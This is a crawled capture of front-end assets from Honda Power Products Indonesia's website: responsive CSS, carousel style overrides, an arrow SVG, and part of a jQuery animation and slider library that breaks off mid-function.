.main_content .page .std_content p{font-size:12px;line-height:20px}.middle .main_content .page .std_content ol li,.middle .main_content .page .std_content ul li{font-size:12px;line-height:normal}.middle .main_content .page .std_content .specs_product table td,.middle .main_content .page .std_content table td{padding:11px}.middle .main_content .page .std_content .specs_product table td:last-child{width:48%}.middle .main_content .page .std_content .list_profile .profile .img{display:block;float:none;margin:0 auto 15px;width:auto}.middle .main_content .page .std_content .list_profile .profile .dec{display:block;float:none;width:100%}.middle .main_content .page .std_content .list_profile .profile .dec p{margin:0 0 15px}.middle .main_content .page .std_content .list_profile .profile .dec p label{font-weight:700;width:200px}.middle .main_content .page .std_content .list_profile .profile .dec p span{display:block;width:100%}.middle .main_content .page .std_content .history .slide_history{padding:0 42px}.middle .main_content .page .std_content #dates li{width:200px}.middle .main_content .page .std_content #dates li a{font-size:22px}.middle .main_content .page .std_content #dates li a.selected{font-size:32px}.middle .main_content .page .std_content #dates li a.medium{margin-top:75px}.middle .main_content .page .std_content #dates li a .line{height:120px}.middle .main_content .page .std_content #issues li{width:auto}.middle .main_content .page .std_content #issues li .dec{width:360px}.middle .main_content .page .std_content iframe{height:320px}.middle .main_content .page .std_content .list_product{margin-bottom:40px;margin-top:16px}.middle .main_content .page .std_content .list_product .box{padding:20px 15px 70px}.middle .main_content .page .std_content .list_product .box .img{display:block;float:none;margin-bottom:30px}.middle .main_content .page .std_content .list_product .box .dec{display:block;float:none;width:100%}.middle .main_content .page .std_content .list_product .box .dec h3{line-height:normal;margin-bottom:15px}.middle .main_content .page .std_content .list_product .box .dec h4{font-size:14px;line-height:normal;margin:0 0 10px}.middle .main_content .page .std_content .list_product .box .dec ul li{font-size:14px;line-height:normal}.middle .main_content .page .std_content .list_product .box .dec .link_detail{display:flex}.middle .main_content .page .std_content .list_product .box .dec .link_detail a{border-radius:25px;display:block;font-size:12px;line-height:38px;padding:0 25px;width:auto}.middle .main_content .page .std_content .step_quest .quest .row .op{font-size:16px}.middle .main_content .page .std_content .img_product{float:none;margin:0 0 30px;width:100%}.middle .main_content .page .std_content .img_product .large img{margin:0}.middle .main_content .page .std_content .img_product .thumb a{width:61px}.middle .main_content .page .std_content .dec_product{display:block;float:none;width:100%}.middle .main_content .page .std_content .dec_product h3{border-bottom:1px solid #e1e1e1;font-size:22px;margin:0 0 15px;padding-bottom:10px}.middle .main_content .page .std_content .dec_product .link_detail a{font-size:12px;height:34px;line-height:34px;padding:0;width:100%}.middle .main_content .page .std_content .specs_product{margin-top:36px}.middle .main_content .page .std_content .fil_map .row{margin:0 0 20px;padding:0;width:100%}.middle .main_content .page .std_content .fil_map .row label{font-size:16px}.middle .main_content .page .std_content .fil_doc .row{align-items:flex-start}.middle .main_content .page .std_content .fil_doc .row label{margin-bottom:5px}.middle .main_content .page .std_content .fil_doc .row:nth-child(3){padding-left:0}.middle .main_content .page .std_content .fil_doc .row:nth-child(2),.middle .main_content .page .std_content .fil_doc .row:nth-child(3){margin-bottom:20px}.middle .main_content .page .std_content form.src input[type=text]{width:100%}.list_promo .item{margin:0 8px 16px;width:calc(50% - 16px)}.list_promo .item .img{height:auto}.list_promo .item .dec{padding:10px}.list_promo .item .dec .date,.list_promo .item .dec .hov .more,.list_promo .item .dec .hov h3,.list_promo .item .dec h4{font-size:12px}.list_promo.dwo .item:nth-child(3n){margin-right:3%}.list_promo.dwo .item:nth-child(2n){margin-right:0}.middle .main_content .page .std_content .rows.agree{margin-bottom:10px}.middle .main_content .page .std_content .btn_2,.middle .main_content .page .std_content .link .btn_2{margin-top:20px}.middle .main_content .page .std_content .date_detail{font-size:14px;margin-bottom:25px;padding-left:22px}.middle .main_content .page .std_content .date_detail:before{background-size:15px;height:15px;width:15px}.middle .main_content .page .std_content .list_dealer{margin-bottom:30px}.middle .main_content .page .std_content .list_dealer .item{margin-top:30px}.middle .main_content .page .std_content .list_dealer .item .img{display:block;float:none;height:auto;margin-bottom:0;position:relative;width:auto}.middle .main_content .page .std_content .list_dealer .item .img img{border-radius:0;display:block;margin:0 auto}.middle .main_content .page .std_content .list_dealer .item .ket_location{width:100%}.middle .main_content .page .std_content .list_dealer .item .ket_location h2{font-size:16px}.middle .main_content .page .std_content .list_dealer .item .ket_location .block{margin:0 0 25px;padding:0;width:100%}.middle .main_content .page .std_content .list_dealer .item .ket_location .block:last-child{margin-bottom:0;width:100%}.middle .main_content .page .std_content .list_dealer .item .ket_location .block h2{font-size:16px;margin:0 0 10px}.middle .main_content .page .std_content .list_career{margin:30px 0 20px}.middle .main_content .page .std_content .list_career .box{margin-left:0;margin-right:0;width:100%}.middle .main_content .page .std_content .table_content table.doc th{display:none}.middle .main_content .page .std_content .table_content table.doc td{border-bottom:none;border-top:none;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;display:block;padding:10px 10px 10px 30%;position:relative;text-align:left;width:100%!important}.middle .main_content .page .std_content .table_content table.doc td:first-child{border-top:1px solid #e1e1e1}.middle .main_content .page .std_content .table_content table.doc td:last-child{border-bottom:1px solid #e1e1e1;margin-bottom:15px}.middle .main_content .page .std_content .table_content table.doc td:before{content:attr(data-title);display:inline-block;font-weight:700;height:100%;left:15px;position:absolute;width:30%}.middle .main_content .page .std_content .table_content table.doc td:after{background:#e1e1e1;content:"";display:inline-block;height:100%;left:25%;position:absolute;top:0;width:1px}.middle .main_content .page .std_content .list_faq li{margin-bottom:20px;padding-left:35px}.middle .main_content .page .std_content .list_faq li:before{font-size:25px;line-height:normal}.middle .main_content .page .std_content .list_faq li h3{font-size:16px;line-height:normal}.middle .main_content .page .std_content .list_faq li p{font-size:14px}.middle .main_content .page .std_content ul.detail{padding-left:10px}.middle .main_content .page .std_content ul.detail li{font-size:14px;line-height:22px}.middle .main_content .page .std_content .fil_doc.series .row .cover_combo{width:100%!important}.middle .main_content .page .std_content .contact_form{margin:40px 0 0}.middle .main_content .page .std_content .contact_form .row{flex-direction:row;margin:0 0 20px}.middle .main_content .page .std_content .contact_form .row label{font-size:12px;margin:0;top:0;width:110px}.middle .main_content .page .std_content .contact_form .row label:after{font-size:16px;margin-left:5px;position:relative}.middle .main_content .page .std_content .contact_form .row input,.middle .main_content .page .std_content .contact_form .row select,.middle .main_content .page .std_content .contact_form .row textarea{font-size:14px;width:calc(100% - 130px)}.middle .main_content .page .std_content .contact_form .row .btn_2{margin-right:0;margin-top:20px}.middle .main_content .page .std_content .contact_form .row .btn_2 input{padding:10px 0}.middle .main_content .page .std_content .contact_form .row .cover_combo{width:calc(100% - 130px)!important}.middle .main_content .page .std_content .forgot{font-size:12px;margin-left:0}.middle .main_content .page .std_content .share{margin:40px 0;padding-bottom:30px}.middle .main_content .page .std_content .box_text{padding-right:40px}.middle .main_content .page .std_content .box_text p{font-size:14px}.middle .main_content .page .std_content .box_text .mCSB_scrollTools{right:-35px}.middle .main_content .page .std_content .box_text .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.middle .main_content .page .std_content .list_testimonial .box .dec p,.middle .main_content .page .std_content .rows span{font-size:14px}.middle .main_content .page .std_content .pagging a{font-size:12px;height:28px;line-height:28px;width:28px}.middle .main_content .page .std_content .pagging a.prev{padding-right:5px}.middle .main_content .page .std_content .pagging a.next{padding-left:5px}.middle .main_content.main-contact .wrapper{display:flex;flex-direction:column}.middle .main_content.main-contact .wrapper .breadcrumb{order:1}.middle .main_content.main-contact .wrapper .asside{order:3}.middle .main_content.main-contact .wrapper .page{order:2;padding-top:20px}.middle .main_content.main-contact .wrapper .page .std_content{padding-bottom:0!important}.popup .wrap-loc{margin:0 30px;padding:20px;width:auto}.popup .wrap-loc h6{font-size:14px}.popup .wrap-loc p{font-size:12px}.popup .close-popup{height:20px;right:8px;top:8px;width:20px}.popup .button{font-size:12px;height:34px;line-height:34px;margin-bottom:0}footer{padding-bottom:110px}footer .column.column-15{margin-bottom:24px}footer .block:first-child img{height:31px}footer .row .column:last-child{margin-bottom:0}}@media only screen and (max-width:639px){.boxSizing,.cover_combo .inner_combo,.cover_combo select,.middle .main_content .page .std_content .fil_doc .row .cover_combo,.middle .main_content .page .std_content .fil_doc .row .cover_combo .inner_combo,.middle .main_content .page .std_content .fil_doc .row .cover_combo select,.middle .main_content .page .std_content .fil_doc .row input[type=text],.middle .main_content .page .std_content .step_quest .table_step table td:nth-child(3) input[type=text],.middle .main_content .page .std_content .step_quest .table_step table td:nth-child(4) input[type=text],.middle .prod_feature .box_feature,footer .block form input[type=email]{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box}.banner .obla_slider .obla_navDirection a{background-size:35px;height:26px;width:16px}.banner .obla_slider .obla_navDirection a.prev{left:15px}.banner .obla_slider .obla_navDirection a.next{right:15px}.banner .obla_slider .slick-arrow{background-size:35px;height:26px;width:16px}.banner .obla_slider .slick-arrow.slick-prev{left:15px}.banner .obla_slider .slick-arrow.slick-next{right:15px}.banner .obla_slider .wrap_caption p{height:90px}.middle .prod_feature .box_feature p{width:90%}.middle .prod_feature .list_feature{width:230px}.middle .prod_feature .list_feature .slide_feature img{height:160px;width:160px}.middle .prod_feature .list_feature .bx-wrapper .bx-controls-direction a.bx-prev{left:-35px}.middle .prod_feature .list_feature .bx-wrapper .bx-controls-direction a.bx-next{right:-35px}.middle .prod_feature .list_feature .slick-arrow.slick-prev{left:-35px}.middle .prod_feature .list_feature .slick-arrow.slick-next{right:-35px}.middle .corporate .block .text{top:20%;width:80%}.middle .find_dealer .wrapper{margin:0 20px}.middle .new_home .list_Hnews .item{margin:0 0 20px;width:100%}.middle .new_home .list_Hnews .item .img img{height:180px;-o-object-fit:cover;object-fit:cover;width:100%}.middle .new_home .list_Hnews .item:last-child{display:block}.middle .cover_combo .inner_combo,.middle .cover_combo select{height:36px;line-height:36px}.middle .main_content .filter_mob .filter{margin:0 20px;width:auto}.middle .main_content .page .std_content .step_quest .table_step table td{-moz--box-sizing:border-box;-ms--box-sizing:border-box;border-bottom:none;box-sizing:border-box;-webkit-box-sizing:border-box;display:block;padding-top:35px;position:relative;width:100%}.middle .main_content .page .std_content .step_quest .table_step table td .cover_combo{background-size:12px}.middle .main_content .page .std_content .step_quest .table_step table td .row{margin:10px 0 0}.middle .main_content .page .std_content .step_quest .table_step table td input[type=text]{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;width:100%}.middle .main_content .page .std_content .step_quest .table_step table td:last-child{border-bottom:1px solid #e1e1e1;margin-bottom:20px;padding-bottom:20px}.middle .main_content .page .std_content .step_quest .table_step table td:before{background:#ccc;color:#333;content:attr(data-title);display:block;font-size:14px;font-weight:700;left:0;line-height:34px;margin:0 10px;padding-left:20px;position:absolute;right:0;text-align:left;top:0;width:auto}.middle .main_content .page .std_content .step_quest .table_step table th{display:none}.middle .main_content .page .std_content .step_quest .table_step .add_row{margin:20px 0 0}.middle .main_content .page .std_content .step_quest .table_step p.ket{margin:30px 0}.middle .main_content .page .std_content .step_quest .table_step table.hasil th{display:none}.middle .main_content .page .std_content .step_quest .table_step table.hasil tbody td{border:none;display:block;margin:0;padding-left:150px;position:relative;text-align:left;width:100%!important}.middle .main_content .page .std_content .step_quest .table_step table.hasil tbody td:last-child{margin-bottom:10px}.middle .main_content .page .std_content .step_quest .table_step table.hasil tbody td:before{content:attr(data-title);display:inline-block;font-size:14px;font-weight:700;left:10px;position:absolute;top:12px}.middle .main_content .page .std_content .step_quest .table_step table.hasil tfoot td{background:#f1f1f1;border:none;display:block;margin:0;padding-left:150px;position:relative;text-align:left;width:100%!important}.middle .main_content .page .std_content .step_quest .table_step table.hasil tfoot td:first-child{background:#ddd;padding-left:10px!important;text-align:center}.middle .main_content .page .std_content .step_quest .table_step table.hasil tfoot td:before{content:attr(data-title);display:inline-block;font-size:14px;font-weight:700;left:10px;position:absolute;top:12px}.middle .main_content .page .std_content .step_quest .table_step .box_capability{padding:20px}.middle .main_content .page .std_content .step_quest .table_step .box_capability h1,.middle .main_content .page .std_content .step_quest .table_step .box_capability h2{display:block;margin:0 0 20px;width:100%}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result{margin:0 0 20px;width:100%}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result th{font-size:16px}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result td{border-bottom:2px solid #fff;display:table-cell;font-size:12px;padding:10px;vertical-align:top;width:50%!important}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result td:last-child{margin:0}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result.total td{font-size:18px;padding:10px}.middle .main_content .page .std_content .step_quest .table_step table.tbl_result.total td span{font-size:14px}.middle .main_content .page .std_content .step_quest.formula .table_step table td{display:block}.middle .main_content .page .std_content .step_quest.formula .table_step table td:first-child{border-bottom:none;width:100%}.middle .main_content .page .std_content .step_quest.formula .table_step table td:nth-child(2){display:inline-block;width:60%}.middle .main_content .page .std_content .step_quest.formula .table_step table td:nth-child(3){display:inline-block;line-height:38px;width:40%}.middle .main_content .page .std_content .step_quest.formula .table_step table td:last-child{border-bottom:1px solid #e1e1e1;margin-bottom:0;padding-bottom:10px}.middle .main_content .page .std_content .fil_doc .row{margin:0 0 20px;width:100%!important}.middle .main_content .page .std_content .fil_doc .row input[type=text]{height:38px}.middle .main_content .page .std_content .table_content{margin-bottom:30px}.middle .main_content .page .std_content .table_content table.doc td{padding-left:120px}.middle .main_content .page .std_content .table_content table.doc td:first-child{border-top:1px solid #e1e1e1}.middle .main_content .page .std_content .table_content table.doc td:last-child{border-bottom:1px solid #e1e1e1;margin-bottom:15px}.middle .main_content .page .std_content .table_content table.doc td:before{width:120px}.middle .main_content .page .std_content .table_content table.doc td:after{left:105px}.list_promo .item .img{height:auto}.middle .main_content .page .std_content .history .slide_history{padding:0 10px}.middle .main_content .page .std_content .history .slide_history .slick-slide,.middle .main_content .page .std_content .history .slide_history .slick-slide .text{width:150px}.middle .main_content .page .std_content .history .slide_history .slick-slide .text h4{font-size:14px}.middle .main_content .page .std_content .history .slide_history .slick-slide .text p{font-size:14px;line-height:18px}.middle .main_content .page .std_content .history .slide_history .slick-slide.slick-current .text h4{font-size:16px}.middle .main_content .page .std_content #dates li{width:146.6px}.middle .main_content .page .std_content .wrap_issue{position:relative}.middle .main_content .page .std_content .wrap_issue:after,.middle .main_content .page .std_content .wrap_issue:before{clear:both;content:" ";display:block}.middle .main_content .page .std_content #issues li{width:auto}.middle .main_content .page .std_content #issues li .dec{width:360px}}@media only screen and (max-width:479px){.wrapper.w16{margin:0 15px}.banner .obla_slider .obla_navDirection a.prev{left:10px}.banner .obla_slider .obla_navDirection a.next{right:10px}.banner .obla_slider .slick-arrow.slick-prev{left:10px}.banner .obla_slider .slick-arrow.slick-next{right:10px}.banner .obla_slider .wrap_caption .caption{display:block;float:none;margin:0 auto;right:0;text-align:center}.banner .obla_slider .wrap_caption .caption h1:after,.banner .obla_slider .wrap_caption .caption h2:after{margin:auto;right:0}.banner .obla_slider .wrap_caption .caption P{height:90px}.middle .prod_feature .box_feature{background-position:50%;background-size:400px;background:darkred}.middle .prod_feature .box_feature .short{width:90%}.middle .corporate .block{height:370px;overflow:hidden}.middle .corporate .block .img img{height:370px;-o-object-fit:cover;object-fit:cover;width:100%}.middle .corporate .block .text{top:15%;width:90%}.middle .find_dealer .wrapper{margin:0 15px}.middle .find_dealer .right .btn_sub{display:block;margin:20px 0 0;width:112px}.middle .main_content .filter_mob .filter{margin:0 15px;width:auto}.middle .main_content .page .std_content .list_product .box .img{display:block;margin:0 auto 30px}.middle .main_content .page .std_content iframe{height:260px}.middle .main_content .page .std_content .fil_map .row .cover_combo .inner_combo,.middle .main_content .page .std_content .fil_map .row .cover_combo select{font-size:14px}.middle .main_content .page .std_content .fil_map .row:last-child{width:100%}.middle .main_content .page .std_content .fil_map .row-map .checkbox-custom span{font-size:12px}.middle .main_content .page .std_content .list_dealer .item .ket_location .block p{margin-bottom:10px}.middle .main_content .page .std_content .history .slide_history{margin:0 auto;padding:0 5.5%;width:290px}.middle .main_content .page .std_content .history .slide_history .slick-slide{width:90px}.middle .main_content .page .std_content .history .slide_history .slick-slide .text{bottom:75px;width:85px}.middle .main_content .page .std_content .history .slide_history .slick-slide .list{height:50px}.middle .main_content .page .std_content .history .slide_history .slick-slide.slick-current .text{width:150px}.middle .main_content .page .std_content #dates li{width:96.6px}.middle .main_content .page .std_content #issues{position:relative}.middle .main_content .page .std_content #issues li{margin:0 auto;overflow:hidden;width:auto}.middle .main_content .page .std_content #issues li .dec{margin:30px auto 0;width:280px}}@media only screen and (max-width:374px){.middle .main_content .wrapper{margin:0 15px}.middle .main_content .page .std_content .contact_form .row .cover_combo{width:calc(100% - 110px)!important}.middle .main_content .page .std_content .contact_form .row input,.middle .main_content .page .std_content .contact_form .row select,.middle .main_content .page .std_content .contact_form .row textarea{width:calc(100% - 110px)}}

/*# sourceMappingURL=oldstyle.css.map*/
.wrap-related.owl-carousel.owl-theme .owl-nav.disabled{
    display:block !Important;
}
/* toffee */

.list_promo.wrap-related.owl-carousel.owl-theme  .item{
    margin:unset;
}

.list_promo.dwo.wrap-related.owl-carousel.owl-theme .item{
    margin:unset;
}
.main_content.full img {
    width:100% !Important;
    object-fit:cover;
    height:auto;
}

.wrap-related.owl-carousel.owl-theme .owl-nav{
    position: absolute;
    width: 100%;
    top:-18%;
}

.wrap-related.owl-carousel.owl-theme .owl-nav > button{
    position: absolute;
}

.wrap-related.owl-carousel.owl-theme .owl-nav > button.owl-prev {
    width: 60px;
    height: 60px;
    right: 7%;
    padding: 4px !important;
    border-radius: 30px;
    border: 1px solid white;
    display: flex;
    align-items: center;
    justify-content: center;
	left:unset !important;
    background:#F1F1F190;
}

.wrap-related.owl-carousel.owl-theme .owl-nav > button.owl-next {
    width: 60px;
    height: 60px;
    right: 0;
    padding: 4px !important;
    border-radius: 30px;
    border: 1px solid white;
    display: flex;
    align-items: center;
    justify-content: center;
    background:#F1F1F190;
}
.wrap-related.owl-carousel.owl-theme .owl-nav > button:hover{
    background:#fa6900;
}


.wrap-related.owl-carousel.owl-theme .owl-nav > button.owl-next:focus,
.wrap-related.owl-carousel.owl-theme .owl-nav > button.owl-prev:focus{
    background: #fa6900;
}

.wrap-related.owl-carousel.owl-theme .owl-nav > button:focus{
    outline: none;
}
.wrap-related.owl-carousel.owl-theme .owl-nav > button img{
    height:20px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hondapowerproducts.co.id/images/material/arrow-red.svg
body_size: -603
content:
<svg width="26" height="11" viewBox="0 0 26 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.10352e-05 9.29343H22.8837L13.7302 1.28418" stroke="#ED1B2F" stroke-width="2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.hondapowerproducts.co.id/js/old-js/js_lib.js
body_size: 5127
content:
/*=============================================================================================
 Company    : PT Web Architect Technology - webarq.com
 Document   : Javascript Plugin Lib
 ==============================================================================================*/


/* element onscreen detect
 =============================================================================================================== */
$.fn.isOnScreen = function () {
    if (this.length) {
        var viewport = {};
        viewport.top = $(window).scrollTop();
        viewport.bottom = viewport.top + $(window).height();
        var bounds = {};
        bounds.top = this.offset().top;
        bounds.bottom = bounds.top + this.outerHeight();
        return ((bounds.top <= viewport.bottom) && (bounds.bottom >= viewport.top));
    } else
        return false;
};

$.fn.loadAnim = function () {
    var actAnimfunction = function (elem, elem_position, delay) {
        if (elem_position === "top-load") {
            TweenLite.to(elem, 1, {
                css: {
                    'opacity': '1',
                    'top': '0px'
                },
                delay: delay,
                ease: Quart.easeOut
            });
        }
    };
    var elem = this;
    $(window).load(function () {
        elem.each(function () {
            var elem_ = $(this);
            if (elem_.isOnScreen()) {
                var delay = parseFloat(elem_.attr('anim-delay'));
                //console.log(delay);
                actAnimfunction(elem_, elem_.attr('type-anim'), delay);
            }

        });
    });
};

 /* function for scroll content
 =============================================================================================================== */

$.fn.scrollAnim = function () {
    var actAnimfunction = function (elem, elem_position, delay) {
        if (elem_position === "top") {
            TweenLite.to(elem, 1, {
                css: {
                    'opacity': '1',
                    'top': '0px'
                },
                delay: delay,
                ease: Quart.easeOut
            });
        } else if (elem_position === "top-load") {
            TweenLite.to(elem, 1, {
                css: {
                    'opacity': '1',
                    'top': '0px'
                },
                delay: delay,
                ease: Quart.easeOut
            });
        } else if (elem_position === "bottom") {
            TweenLite.to(elem, 0.5, {
                css: {
                    'opacity': '1',
                    'margin-bottom': '0px'
                },
                delay: delay,
                ease: Quart.easeOut
            });
        } else if (elem_position === "left") {
            TweenLite.to(elem, 0.5, {
                css: {
                    'opacity': '1',
                    'margin-left': '0px'
                },
                delay: delay,
                ease: Quart.easeOut
            });
        } else if (elem_position === "right") {
            TweenLite.to(elem, 0.5, {
                css: {
                    'opacity': '1',
                    'margin-right': '0px'
                },
                delay: delay,
                ease: Quart.easeOut
            });
        } else if (elem_position === "absolute_bottom") {
            TweenLite.to(elem, 0.5, {
                css: {
                    'opacity': '1',
                    'bottom': '0px'
                },
                delay: delay,
                ease: Quart.easeOut
            });
        } else if (elem_position === "absolute_right") {
            TweenLite.to(elem, 0.5, {
                css: {
                    'opacity': '1',
                    'right': '0px'
                },
                delay: delay,
                ease: Quart.easeOut
            });
        } else if (elem_position === "absolute_left") {
            TweenLite.to(elem, 0.5, {
                css: {
                    'opacity': '1',
                    'left': '0px'
                },
                delay: delay,
                ease: Quart.easeOut
            });
        } else if (elem_position === "absolute_top") {
            TweenLite.to(elem, 0.5, {
                css: {
                    'opacity': '1',
                    'top': '0px'
                },
                delay: delay,
                ease: Quart.easeOut
            });
        } else if (elem_position === "fade") {
            TweenLite.to(elem, 0.5, {
                css: {
                    'opacity': '1',
                    'scale': '1'
                },
                delay: delay,
                ease: Quart.easeOut
            });
        } else {
            TweenLite.to(elem, 0.5, {
                css: {
                    'opacity': '1',
                    'scale': '1'
                },
                delay: delay,
                ease: Quart.easeOut
            });
        }
    };
    var elem = this;
    $(window).scroll(function () {
        elem.each(function () {
            var elem_ = $(this);
            if (elem_.isOnScreen()) {
                var delay = parseFloat(elem_.attr('anim-delay'));
                //console.log(delay);
                actAnimfunction(elem_, elem_.attr('type-anim'), delay);
            }

        });
    });
};

/* function for checkbox n radio
=============================================================================================================== */

$.fn.optCustom = function (q) {
    var
            elem = this,
            s = {
                className: 'checkbox_custom',
            };
    s = $.extend(s, q);
    elem.wrap("<div class='" + s.className + "' style='position:relative' ></div>");
    elem.css({
        position: 'absolute',
        top: 0,
        left: 0,
        opacity: 0,
        width: "100%",
        height: "100%"
    });
    elem.each(function () {
        if ($(this).is(":checked")) {
            $(this).parent().addClass('active');
        }
    });
    elem.on('change', function () {
        if ($(this).attr('type') === "checkbox")
            if (!$(this).is(":checked")) {
                $(this).parent().removeClass('active');
            } else {
                $(this).parent().addClass('active');
            }
        else
            $("input[type=radio][name=" + $(this).attr('name') + "]").each(function () {
                if ($(this).is(":checked")) {
                    $("input[type=radio][name=" + $(this).attr('name') + "]").parent().removeClass('active');
                    $(this).parent().addClass('active');
                }
            });
    });

    elem.parent().on('click', function () {
        if ($(this).attr('type') === "checkbox")
            if (!$(this).children('input').is(":checked")) {
                $(this).removeClass('active');
            } else {
                $(this).addClass('active');
            }
        else
            $("input[type=radio][name=" + $(this).attr('name') + "]").each(function () {
                if ($(this).is(":checked")) {
                    $("input[type=radio][name=" + $(this).attr('name') + "]").parent().removeClass('active');
                    $(this).parent().addClass('active');
                    return false;
                }
            });
    });

};

/* function for homeslider
=============================================================================================================== */
function sliderHome() {
    const slider = $(".slide_home .obla")
    slider.slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        dots: false,
        fade: true,
        autoplay: true,
        autoplaySpeed: 4000,
    });
    slider.on('beforeChange', function(event, slick, currentSlide, nextSlide){
       animCaption("out");
    });
    slider.on('afterChange', function(event, slick, currentSlide){
       animCaption("in");
    });
   animCaption("in");
}

function animCaption(type) {
    if (type === "in") {
        TweenLite.to($('.obla_slider .images img'), 50, {
            scale: 1.3,
            ease: Power3.easeOut
        });
        TweenLite.to($('.obla_slider .caption h2'), 0.6, {
            css: {
                'opacity': '1',
                'right': '0'
            },
            delay: 0.3,
            ease: Quart.easeOut
        });
        TweenLite.to($('.obla_slider .caption p'), 0.6, {
            css: {
                'opacity': '1',
                'right': '0'
            },
            delay: 0.4,
            ease: Quart.easeOut
        });
        TweenLite.to($('.obla_slider .caption .btn'), 0.6, {
            css: {
                'opacity': '1',
                'right': '0'
            },
            delay: 0.5,
            ease: Quart.easeOut
        });
    } else {
        TweenLite.to($('.obla_slider .images img'), .3, {
            scale: 1,
            ease: Quart.easeOut
        });
        TweenLite.to($('.obla_slider .caption h2'), 0.6, {
            css: {
                'opacity': '0',
                'right': '-200'
            },
            delay: 0,
            ease: Quart.easeOut
        });
        TweenLite.to($('.obla_slider .caption p'), 0.6, {
            css: {
                'opacity': '0',
                'right': '-200'
            },
            delay: 0,
            ease: Quart.easeOut
        });
        TweenLite.to($('.obla_slider .caption .btn'), 0.6, {
            css: {
                'opacity': '0',
                'right': '-200'
            },
            delay: 0,
            ease: Quart.easeOut
        });
    }
}

/* function for featureslider
=============================================================================================================== */
function featureSlide() {
    $(".list_feature .slide_feature").slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        dots: false,
        infinite: false,
        responsive: [
          {
            breakpoint: 1200,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 640,
            settings: {
              slidesToShow: 1,
            }
          },
        ]
    });
    // var width_ = $(window).width();
    // if (width_ < 1920 && width_ >= 1650) {
    //     var slider = $('.list_feature .slide_feature').bxSlider({
    //         slideWidth: 230,
    //         slideMargin: 60,
    //         responsive: true,
    //         mode: 'horizontal',
    //         minSlides: 1,
    //         maxSlides: 4,
    //         moveSlides: 1,
    //         infiniteLoop: false,
    //         auto: false,
    //         pager: false,
    //     });
    // } else if (width_ < 1650 && width_ >= 1560) {
    //     var slider = $('.list_feature .slide_feature').bxSlider({
    //         slideWidth: 230,
    //         slideMargin: 40,
    //         responsive: true,
    //         mode: 'horizontal',
    //         minSlides: 1,
    //         maxSlides: 4,
    //         moveSlides: 1,
    //         infiniteLoop: false,
    //         auto: false,
    //         pager: false,
    //     });
    // } else if (width_ < 1560 && width_ >= 1340) {
    //     var slider = $('.list_feature .slide_feature').bxSlider({
    //         slideWidth: 230,
    //         slideMargin: 60,
    //         responsive: true,
    //         mode: 'horizontal',
    //         minSlides: 1,
    //         maxSlides: 3,
    //         moveSlides: 1,
    //         infiniteLoop: false,
    //         auto: false,
    //         pager: false,
    //     });
    // }else if (width_ < 1320 && width_ >= 1200) {
    //     var slider = $('.list_feature .slide_feature').bxSlider({
    //         slideWidth: 230,
    //         slideMargin: 30,
    //         responsive: true,
    //         mode: 'horizontal',
    //         minSlides: 1,
    //         maxSlides: 3,
    //         moveSlides: 1,
    //         infiniteLoop: false,
    //         auto: false,
    //         pager: false,
    //     });
    // } else if (width_ < 960 && width_ >= 768) {
    //     var slider = $('.list_feature .slide_feature').bxSlider({
    //         slideWidth: 180,
    //         slideMargin: 30,
    //         responsive: true,
    //         mode: 'horizontal',
    //         minSlides: 1,
    //         maxSlides: 2,
    //         moveSlides: 1,
    //         infiniteLoop: false,
    //         auto: false,
    //         pager: false,
    //     });
    // } else if (width_ < 640 && width_ >= 320) {
    //     var slider = $('.list_feature .slide_feature').bxSlider({
    //         slideWidth: 230,
    //         slideMargin: 30,
    //         responsive: true,
    //         mode: 'horizontal',
    //         minSlides: 1,
    //         maxSlides: 1,
    //         moveSlides: 1,
    //         infiniteLoop: false,
    //         auto: false,
    //         pager: false,
    //     });
    // } else {
    //     var slider = $('.list_feature .slide_feature').bxSlider({
    //         slideWidth: 230,
    //         slideMargin: 60,
    //         responsive: true,
    //         mode: 'horizontal',
    //         minSlides: 1,
    //         maxSlides: 4,
    //         moveSlides: 1,
    //         infiniteLoop: false,
    //         auto: false,
    //         pager: false,
    //     });
    // }

}

/* function for historySlide
=============================================================================================================== */
function historySlide() {
    var slick_history = $(".slide_history").slick({
        dots: false,
        infinite: false,
        initialSlide: 0,
        centerMode: true,
        focusOnSelect: true,
        slidesToShow: 3,
        slidesToScroll: 3,
        variableWidth: true,
        responsive: [
            {
                breakpoint: 1023, 
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: false,
                    centerMode: false
                }
            }
        ]
    });
}

/* function for subslider
=============================================================================================================== */
function subSlide() {


    var ww = $(window).width();
    if (ww > 1580) {
        $('.sub2 ul').each(function(){
            $(this).bxSlider({
                slideWidth: 150,
                slideMargin: 20,
                responsive: true,
                mode: 'horizontal',
                minSlides: 7,
                maxSlides: 7,
                moveSlides: 1,
                infiniteLoop: false,
                auto: false,
                pager: false
            });
        });
    } else {
        $('.sub2 ul').each(function(){
            $(this).bxSlider({
                slideWidth: 150,
                slideMargin: 20,
                responsive: true,
                mode: 'horizontal',
                minSlides: 5,
                maxSlides: 5,
                moveSlides: 1,
                infiniteLoop: false,
                auto: false,
                pager: false
            });
        });
    }
}
/* function for select
=============================================================================================================== */

$.fn.styledSelect = function (options) {
    var isFF2 = false;
    var prefs = {
        coverClass: 'cover_combo',
        innerClass: 'inner_combo',
        adjustPosition: {
            top: 0,
            left: 0
        },
        selectOpacity: 0
    }
    if (options)
        $.extend(prefs, options);
    return this.each(function () {
        if (isFF2)
            return false;
        var selElm = $(this);
        if (!selElm.next('span.' + prefs.innerClass).length) {
            selElm.wrap('<span><' + '/span>');
            selElm.after('<span><' + '/span>');
            var selReplace = selElm.next();
            var selCover = selElm.parent();
            selElm.css({
